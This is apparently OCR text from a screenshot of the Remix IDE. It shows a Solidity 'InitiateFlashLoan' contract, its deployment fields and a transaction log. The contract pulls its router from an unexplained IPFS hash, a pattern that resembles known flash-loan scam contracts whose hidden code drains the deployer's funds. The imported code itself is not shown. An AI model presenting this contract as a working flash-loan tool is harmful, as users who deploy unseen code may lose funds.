 Firefox File Edit View History Bookmarks Tools Window Help
%41 Thu 02:36
flash-loan.png (PNG Image
Aave – Open Source DeFi Pr
Binance Transaction Hash (T
Remix - Ethereum IDE
InitiateFlashLoan.sol - Goog
Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
ABP
DEPLOY & RUN TRANSACTIONS
Home
InitiateFlashLoan.sol
2 tabs
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XA94...E5B03
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
[block:7958906 txIndex:85] from: 0xb34...0fe64 to: InitiateFlashLoan.flashloan() 0xA94...e5B03 value: 0 wei
data: 0x1b8...9b61a logs: 0 hash: 0x762...22ba7
Debug
>